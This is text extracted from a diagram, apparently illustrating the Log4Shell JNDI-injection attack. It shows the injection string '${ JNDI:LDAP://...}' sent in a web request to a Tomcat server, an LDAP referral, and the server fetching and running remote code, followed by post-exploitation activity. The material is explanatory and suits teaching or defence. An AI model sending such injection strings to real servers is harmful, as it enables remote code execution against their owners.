 POST_EXPLOITATION
6 BLOCK
VICTIM SERVER
TOMCAT9.EXE
1
FILES CREATED
NEW PROCESSES
NEW CONNECTIONS
${ JNDI:LDAP://192.168.2.1/FOO }
WEB REQUEST
2
192.168.1.1
LDAP Packets: Where is Foo?
LDAP Packets: Foo is located @http::192.168.2.2
4
5
GET -
HTTP::192.168.2.2/FOO
Receive Foo -
Run it in active process
LDAP
3
192.168.2.1
WEB
192.168.2.2